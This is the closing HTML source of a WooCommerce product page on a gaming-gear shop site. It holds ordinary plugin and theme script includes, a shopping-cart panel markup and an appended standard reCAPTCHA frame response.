				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='fifu-woo-css' href='https://gaming-gears.com/wp-content/plugins/featured-image-from-url/includes/html/css/woo.css?ver=5.3.2' type='text/css' media='all' />
<style id='fifu-woo-inline-css' type='text/css'>
img.zoomImg {display:inline !important}
/*# sourceURL=fifu-woo-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://gaming-gears.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rhniceselect-css' href='https://gaming-gears.com/wp-content/themes/rehub-theme/css/niceselect.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rhwoocomments-css' href='https://gaming-gears.com/wp-content/themes/rehub-theme/css/woocomments.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://gaming-gears.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://gaming-gears.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="rtrar.appLocal-js-extra">
/* <![CDATA[ */
var rtafr = {"rules":""};
//# sourceURL=rtrar.appLocal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.8" id="rtrar.appLocal-js"></script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11" defer async id="revmin-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/checkout/|/cart/|/my-account/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://gaming-gears.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://gaming-gears.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://gaming-gears.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/themes/rehub-theme/js/inview.js?ver=1.1" id="rhinview-js"></script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/themes/rehub-theme/js/pgwmodal.js?ver=2.0" id="rhpgwmodal-js"></script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/themes/rehub-theme/js/unveil.js?ver=5.2.1" id="rhunveil-js"></script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/themes/rehub-theme/js/hoverintent.js?ver=1.9" id="rhhoverintent-js"></script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/themes/rehub-theme/js/countdown.js?ver=1.1" id="rhcountdown-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var rhscriptvars = {"back":"back","ajax_url":"/wp-admin/admin-ajax.php","fin":"That's all","noresults":"No results found","your_rating":"Your Rating:","addedcart":"Added to Cart","nonce":"52edc95a54","hotnonce":"472cc201f1","wishnonce":"94e2417a5d","searchnonce":"6b1c81c348","filternonce":"30e29d7bc7","rating_tabs_id":"62d9a38485","max_temp":"10","min_temp":"-10","helpnotnonce":"44f1531252"};
//# sourceURL=rehub-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/themes/rehub-theme/js/custom.js?ver=19.8.8" id="rehub-js"></script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/themes/rehub-theme/js/jquery.sticky.js?ver=1.0.6" id="rhsticky-js"></script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/themes/rehub-theme/js/ajaxcart.js?ver=19.8.8" id="rhajaxaddtocart-js"></script>
<script type="text/javascript" id="rhquickview-js-extra">
/* <![CDATA[ */
var quickviewvars = {"templateurl":"https://gaming-gears.com/wp-content/themes/rehub-theme","quicknonce":"ec02e078bb"};
//# sourceURL=rhquickview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/themes/rehub-theme/js/quickview.js?ver=19.8.8" id="rhquickview-js"></script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/themes/rehub-theme/js/quantity.js?ver=19.8.8" id="rhquantity-js"></script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.8" id="rtrar.app-js"></script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_woo_lbox_enabled":"1","fifu_is_product":"1","fifu_is_flatsome_active":""};
//# sourceURL=fifu-image-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=5.3.2" id="fifu-image-js-js"></script>
<script type="text/javascript" id="fifu-photoswipe-fix-js-extra">
/* <![CDATA[ */
var fifuSwipeVars = {"theme":"rehub-theme"};
//# sourceURL=fifu-photoswipe-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/plugins/featured-image-from-url/includes/html/js/photoswipe-fix.js?ver=5.3.2" id="fifu-photoswipe-fix-js"></script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/themes/rehub-theme/js/niceselect.js?ver=1.0" id="rhniceselect-js"></script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/themes/rehub-theme/js/woodropcat.js?ver=1.0" id="rhwoodropcat-js"></script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/themes/rehub-theme/js/wishcount.js?ver=1.1" id="rhwishcount-js"></script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/themes/rehub-theme/js/custom_floatpanel.js?ver=1.5" id="customfloatpanel-js"></script>
			<div id="rh-woo-cart-panel" class="from-right rh-sslide-panel">
				<div id="rh-woo-cart-panel-wrap" class="rh-sslide-panel-wrap">
					<div id="rh-woo-cart-panel-heading" class="rh-sslide-panel-heading">
						<h5 class="pt15 pb15 pr15 pl20 upper-text-trans mt0 mb0 font130">Shopping cart<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5>
					</div>
					<div id="rh-woo-cart-panel-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p">
						<div class="rh-sslide-panel-inner font120 mt10 woocommerce widget_shopping_cart" id="rh-woo-cart-panel-content">
													</div>
					</div>
				</div>
			</div>
		</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 23:53:24 -->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d9AvVUVFl1O2LMCCPfSHbw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768866808466');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>